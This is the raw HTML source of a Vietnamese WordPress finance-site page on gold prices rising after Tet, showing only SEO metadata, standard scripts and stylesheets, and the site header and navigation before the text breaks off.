

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vaytiennhanhsieutoc.net/gia-vang-tang-vut-sau-tet-thi-truong-vang-se-ra-sao/
body_size: 11553
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Giá vàng tăng vút sau tết, thị trường vàng sẽ ra sao? - Vaytiennhanhsieutoc.net</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://vaytiennhanhsieutoc.net/gia-vang-tang-vut-sau-tet-thi-truong-vang-se-ra-sao/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Giá vàng tăng vút sau tết, thị trường vàng sẽ ra sao? - Vaytiennhanhsieutoc.net" />
	<meta property="og:description" content="Thị trường vàng có nhiều biến động giá, đặc biệt sau tết thị trường vàng còn sôi động hơn bao giờ hết. Giá vàng tăng [...]" />
	<meta property="og:url" content="https://vaytiennhanhsieutoc.net/gia-vang-tang-vut-sau-tet-thi-truong-vang-se-ra-sao/" />
	<meta property="og:site_name" content="Vaytiennhanhsieutoc.net" />
	<meta property="article:published_time" content="2024-02-17T07:05:28+00:00" />
	<meta property="og:image" content="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/02/gia-vang-2.png" />
	<meta property="og:image:width" content="660" />
	<meta property="og:image:height" content="404" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vaytiennhanhsieutoc.net/#website","url":"https://vaytiennhanhsieutoc.net/","name":"Vaytiennhanhsieutoc.net","description":"\u0110\u1ea7u t\u01b0 t\u00e0i ch\u00ednh - Cu\u1ed9c s\u1ed1ng v\u1eefng m\u1ea1nh","potentialAction":[{"@type":"SearchAction","target":"https://vaytiennhanhsieutoc.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://vaytiennhanhsieutoc.net/gia-vang-tang-vut-sau-tet-thi-truong-vang-se-ra-sao/#primaryimage","inLanguage":"vi","url":"https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/02/gia-vang-2.png","width":660,"height":404,"caption":"Gi\u00e1 v\u00e0ng t\u0103ng v\u00fat sau t\u1ebft, th\u1ecb tr\u01b0\u1eddng v\u00e0ng s\u1ebd ra sao?"},{"@type":"WebPage","@id":"https://vaytiennhanhsieutoc.net/gia-vang-tang-vut-sau-tet-thi-truong-vang-se-ra-sao/#webpage","url":"https://vaytiennhanhsieutoc.net/gia-vang-tang-vut-sau-tet-thi-truong-vang-se-ra-sao/","name":"Gi\u00e1 v\u00e0ng t\u0103ng v\u00fat sau t\u1ebft, th\u1ecb tr\u01b0\u1eddng v\u00e0ng s\u1ebd ra sao? - Vaytiennhanhsieutoc.net","isPartOf":{"@id":"https://vaytiennhanhsieutoc.net/#website"},"primaryImageOfPage":{"@id":"https://vaytiennhanhsieutoc.net/gia-vang-tang-vut-sau-tet-thi-truong-vang-se-ra-sao/#primaryimage"},"datePublished":"2024-02-17T07:05:28+00:00","dateModified":"2024-02-17T07:05:28+00:00","author":{"@id":"https://vaytiennhanhsieutoc.net/#/schema/person/a861dd3b0fd8ec3dac050ad3f6a49dde"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vaytiennhanhsieutoc.net/gia-vang-tang-vut-sau-tet-thi-truong-vang-se-ra-sao/"]}]},{"@type":["Person"],"@id":"https://vaytiennhanhsieutoc.net/#/schema/person/a861dd3b0fd8ec3dac050ad3f6a49dde","name":"hinhnd","image":{"@type":"ImageObject","@id":"https://vaytiennhanhsieutoc.net/#personlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/77ecf974479a53499995e453e5e5935d?s=96&d=mm&r=g","caption":"hinhnd"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vaytiennhanhsieutoc.net &raquo;" href="https://vaytiennhanhsieutoc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Vaytiennhanhsieutoc.net &raquo;" href="https://vaytiennhanhsieutoc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vaytiennhanhsieutoc.net &raquo; Giá vàng tăng vút sau tết, thị trường vàng sẽ ra sao? Dòng phản hồi" href="https://vaytiennhanhsieutoc.net/gia-vang-tang-vut-sau-tet-thi-truong-vang-se-ra-sao/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vaytiennhanhsieutoc.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vaytiennhanhsieutoc.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vaytiennhanhsieutoc.net/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://vaytiennhanhsieutoc.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://vaytiennhanhsieutoc.net/wp-json/" /><link rel="alternate" type="application/json" href="https://vaytiennhanhsieutoc.net/wp-json/wp/v2/posts/1064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://vaytiennhanhsieutoc.net/?p=1064' />
<link rel="alternate" type="application/json+oembed" href="https://vaytiennhanhsieutoc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvaytiennhanhsieutoc.net%2Fgia-vang-tang-vut-sau-tet-thi-truong-vang-se-ra-sao%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vaytiennhanhsieutoc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvaytiennhanhsieutoc.net%2Fgia-vang-tang-vut-sau-tet-thi-truong-vang-se-ra-sao%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-180x180.png" />
<meta name="msapplication-TileImage" content="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-270x270.png" />
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-1064 single-format-standard mh-right-sb elementor-default elementor-kit-354" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://vaytiennhanhsieutoc.net/" title="Vaytiennhanhsieutoc.net" rel="home">
<img class="mh-header-image" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2022/06/cropped-vay-tien-sieu-toc-1.png" height="250" width="1080" alt="Vaytiennhanhsieutoc.net" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://vaytiennhanhsieutoc.net/" title="Vaytiennhanhsieutoc.net" rel="home">
<h2 class="mh-header-title">Vaytiennhanhsieutoc.net</h2>
<h3 class="mh-header-tagline">Đầu tư tài chính - Cuộc sống vững mạnh</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://vaytiennhanhsieutoc.net/kien-thuc-tai-chinh/">Kiến thức tài chính</a></li>
